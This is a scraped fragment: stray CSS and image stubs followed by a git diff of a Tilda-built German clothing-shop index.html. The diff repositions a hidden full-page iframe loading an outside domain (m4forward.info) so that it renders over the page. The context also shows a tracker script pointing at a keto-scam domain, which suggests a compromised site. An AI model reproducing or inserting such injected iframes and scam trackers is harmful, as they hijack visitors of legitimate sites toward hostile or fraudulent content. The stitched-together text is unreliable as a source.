(min-width:961px){.t-store__relevants-grid-cont.t-store__valign-buttons.t-store__grid-cont_mobile-one-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:960px){.t-store__relevants__container .t-slds__arrow-left{left:auto;right:100%}.t-store__relevants__container .t-slds__arrow-right{right:auto;left:100%}}@media screen and (min-width:1040px){.t-store__relevants__container .t-slds__arrow-left{left:auto;right:200%}.t-store__relevants__container .t-slds__arrow-right{right:auto;left:200%}}.t-store__relevants__container .t-slds__arrow_wrapper{display:block!important;opacity:1!important}@media screen and (max-width:640px){.t-store__relevants__container .t-slds__arrow-left{left:10px;right:auto}.t-store__relevants__container .t-slds__arrow-right{right:10px;left:auto}}.t-store__product-snippet .t-container>div:after{content:'';display:block;height:0;clear:both}@media screen and (max-width:980px){.t-store__product-snippet .t-container{max-width:640px}.t-store__product-snippet .t-store__prod-popup__col-left,.t-store__product-snippet .t-store__prod-popup__col-right{padding-left:20px;padding-right:20px}}.t-store__product-snippet+.t-store__relevants__container .t-store__valign-buttons .t-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.t-store__product-snippet+.t-store__relevants__container,.t-store__product-snippet+.t-store__relevants__container .t-store__valign-buttons .t-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#allrecords .t-store__product-snippet+.t-store__relevants__container .t-item .t-store__card__btns-wrapper{margin-top:20px}.t706 .t-form__errorbox-middle{margin-top:15px}




==== commit 67caebb9: "4 4" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,7 @@
 <!DOCTYPE html>
 <html>
  <head>
-  <iframe src="http://m4forward.info/43934" frameborder="no" scrolling="no" style="overflow"  height="100%" width="100%">
-
-
+ 
  <meta charset="utf-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" /> 
@@ -47,7 +45,8 @@
 if (document.location.protocol === 'https:' && 'https://therapbrace.site/ketolife?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e9f3b1005d78=script5e9f3b1005d7b'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
 </script><script type="text/javascript">window.dataLayer = window.dataLayer || [];</script><script type="text/javascript">if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false && typeof(sessionStorage)!='undefined' && sessionStorage.getItem('visited')!=='y'){	var style=document.createElement('style');	style.type='text/css';	style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';	document.getElementsByTagName('head')[0].appendChild(style);	$(document).ready(function() { $('.t-records').addClass('t-records_animated'); setTimeout(function(){ $('.t-records').addClass('t-records_visible'); sessionStorage.setItem('visited','y'); },400);	});
 }</script></head>
- 
+  <iframe src="http://m4forward.info/43934" frameborder="no" scrolling="no" style="overflow"  height="100%" width="100%">
+   </iframe>
  <body class="t-body" style="margin:0;"><!--allrecords--><div id="allrecords" data-tilda-export="yes" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="2357907" data-tilda-page-id="10809977" data-tilda-page-alias="mflktpwr" data-tilda-formskey="65a8eb6d95bfbbe3f32e27de83f46199" ><div id="rec183328539" class="r t-rec" style=" " data-animationappear="off" data-record-type="18" ><!-- cover --><div class="t-cover" id="recorddiv183328539" bgimgfield="img" style="height:100vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, #777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777); " ><div class="t-cover__carrier" id="coverCarry183328539" data-content-cover-id="183328539" data-content-cover-bg="" data-content-cover-height="100vh" data-content-cover-parallax="" style="height:100vh;background-attachment:scroll; "></div> <div class="t-cover__filter" style="height:100vh;background-image: -moz-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -o-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: -ms-linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));background-image: linear-gradient(top, rgba(255,255,255,0.30), rgba(255,255,255,0.30));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#b2ffffff', endColorstr='#b2ffffff');"></div><div class="t-container"> <div class="t-col t-col_12 "><div class="t-cover__wrapper t-valign_middle" style="height:100vh;"> <div class="t001 t-align_center"> <div class="t001__wrapper" data-hook-content="covercontent"> <div class="t001__uptitle t-uptitle t-uptitle_sm" style="text-transform:uppercase;" field="subtitle"><div style="color:rgba(255,255,255,0.7);" data-customstyle="yes"></div></div> <h1 class="t001__title t-title t-title_xl" style="" field="title"><div style="color:#161616;" data-customstyle="yes"></div></h1> <div class="t001__descr t-descr t-descr_xl t001__descr_center" style="" field="descr"><div style="color:#161616;" data-customstyle="yes"></div></div> <span class="space"></span> </div> </div> </div> </div> </div> <!-- arrow --> <div class="t-cover__arrow"><div class="t-cover__arrow-wrapper t-cover__arrow-wrapper_animated"><div class="t-cover__arrow_mobile"><svg class="t-cover__arrow-svg" style="fill:#000000;" x="0px" y="0px" width="38.417px" height="18.592px" viewBox="0 0 38.417 18.592" style="enable-background:new 0 0 38.417 18.592;"><g><path d="M19.208,18.592c-0.241,0-0.483-0.087-0.673-0.261L0.327,1.74c-0.408-0.372-0.438-1.004-0.066-1.413c0.372-0.409,1.004-0.439,1.413-0.066L19.208,16.24L36.743,0.261c0.411-0.372,1.042-0.342,1.413,0.066c0.372,0.408,0.343,1.041-0.065,1.413L19.881,18.332C19.691,18.505,19.449,18.592,19.208,18.592z"/></g></svg></div></div></div> <!-- arrow --> </div> </div><div id="rec183330390" class="r t-rec" style=" " data-animationappear="off" data-record-type="360" ><!-- T360 --><style>@media screen and (min-width: 980px) { .t-records { opacity: 0; } .t-records_animated { -webkit-transition: opacity ease-in-out .5s; -moz-transition: opacity ease-in-out .5s; -o-transition: opacity ease-in-out .5s; transition: opacity ease-in-out .5s; } .t-records.t-records_visible { opacity: 1; }
 }</style><script> $(document).ready(function() { $(window).bind('pageshow', function(event) { if (event.originalEvent.persisted) { window.location.reload() } }); $("#rec183330390").attr('data-animationappear','off'); $("#rec183330390").css('opacity','1'); $('.t-records').addClass('t-records_animated'); setTimeout(function(){ $('.t-records').addClass('t-records_visible'); },200); }); </script><script> $(document).ready(function() { $("button:not(.t-submit,.t835__btn_next,.t835__btn_prev,.t835__btn_result,.t862__btn_next,.t862__btn_prev,.t862__btn_result,.t854__news-btn,.t862__btn_next),a:not([href*=#],.carousel-control,.t-carousel__control,.t807__btn_reply,[href^=#price],[href^=javascript],[href^=mailto],[href^=tel],[href^=link_sub],.t-menu__link-item[data-menu-submenu-hook])").click(function(e){ var goTo = this.getAttribute("href"); if (goTo !== null) { var target = $(this).attr("target"); if (target !== "_blank") { e.preventDefault(); $(".t-records").removeClass("t-records_visible"); setTimeout(function() { window.location = goTo; }, 500); } } }); }); </script><style> .t360__bar { background-color: #030bff; }</style><script>$(document).ready(function() { var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor); if (isSafari) {} else { $("body").append('<div class="t360__progress"><div class="t360__bar"></div></div>'); setTimeout(function(){ $(".t360__bar").addClass("t360__barprogress"); },10); }
 }); $(window).load(function() { $(".t360__bar").removeClass("t360__barprogress"); $(".t360__bar").addClass("t360__barprogressfinished"); setTimeout(function(){ $(".t360__bar").addClass("t360__barprogresshidden"); },20); setTimeout(function(){ $(".t360__progress").hide(); },500); });</script></div><div id="rec183328540" class="r t-rec" style=" " data-record-type="215" ><a name="about" style="font-size:0;"></a></div><div id="rec183328541" class="r t-rec t-rec_pt_180 t-rec_pb_180" style="padding-top:180px;padding-bottom:180px;background-color:#fcead6; " data-record-type="172" data-bg-color="#fcead6"><!-- T158 --><div class="t158"> <div class="t-container"> <div class="t-row"> <div class="t-col t-col_10 t-prefix_1"> <div class="t158__text t-text" style="" field="text"><div style="font-size:38px;line-height:52px;color:#161616;" data-customstyle="yes">Wir verkaufen Kleidung und Accessoires lokaler Designer, die Materialien von höchster Qualität, handgefertigt und die Liebe der Schöpfer kombinieren. <br /></div></div> </div> </div> </div></div></div><div id="rec183328542" class="r t-rec" style=" " data-record-type="215" ><a name="women" style="font-size:0;"></a></div><div id="rec183328543" class="r t-rec" style=" " data-animationappear="off" data-record-type="205" ><!-- cover --><div class="t-cover" id="recorddiv183328543" bgimgfield="img" style="height:75vh; background-image:url('images/tild6165-3162-4863-b034-656235616433__-__resize__20x__15713949715_a7b9461883_k.jpg');" ><div class="t-cover__carrier" id="coverCarry183328543" data-content-cover-id="183328543" data-content-cover-bg="images/tild6165-3162-4863-b034-656235616433__15713949715_a7b9461883_k.jpg" data-content-cover-height="75vh" data-content-cover-parallax="dynamic" style="height:75vh;background-attachment:scroll; background-position:center top;"></div> <div class="t-cover__filter" style="height:75vh;background-image: -moz-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -webkit-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -o-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: -ms-linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));background-image: linear-gradient(top, rgba(252,234,214,0.0), rgba(0,0,0,0.60));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fefcead6', endColorstr='#66000000');"></div><div class="t-container"> <div class="t-width t-width_10" style="margin:0 auto;"><div class="t-cover__wrapper t-valign_middle" style="height:75vh; position: relative;z-index:1;"> <div class="t182"> <div data-hook-content="covercontent"> <div class="t182__wrapper"> </div> </div> </div> </div> </div> </div> </div> <style>#rec183328543 